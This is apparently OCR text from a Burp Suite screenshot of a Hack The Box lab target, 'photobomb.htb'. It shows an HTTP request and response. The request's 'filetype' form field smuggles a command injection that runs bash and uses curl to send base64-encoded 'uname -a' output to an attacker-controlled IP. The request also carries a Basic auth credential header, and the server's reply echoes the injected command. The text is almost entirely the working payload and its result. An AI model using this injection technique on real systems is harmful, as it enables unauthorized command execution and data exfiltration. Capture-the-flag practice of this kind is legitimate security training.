 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 150
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;+/bin/bash+-c+'curl+http%3a//10.10.14.19%3a5555/%3f`uname+-a+|+base64
`'&dimensions=3000x2000
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 08 Dec 2022 20:48:25 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg; /bin/bash -c
'curl http://10.10.14.19:5555/?`uname -a | base64`'
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg